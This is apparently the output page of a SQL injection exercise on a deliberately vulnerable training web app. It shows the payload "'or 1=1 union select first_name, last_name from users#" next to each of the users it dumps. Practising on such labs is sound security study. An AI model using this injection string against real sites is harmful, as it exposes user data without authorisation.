 User ID: Submit
ID: 'or 1=1 union select first_name, last_name from users#
First name: admin
Surname: admin
ID: 'or 1=1 union select first_name, last_name from users#
First name: Gordon
Surname: Brown
ID: 'or 1=1 union select first_name, last_name from users#
First name: Hack
Surname: Me
ID: 'or 1=1 union select first_name, last_name from users#
First name: Pablo
Surname: Picasso
ID: 'or 1=1 union select first_name, last_name from users#
First name: Bob
Surname: Smith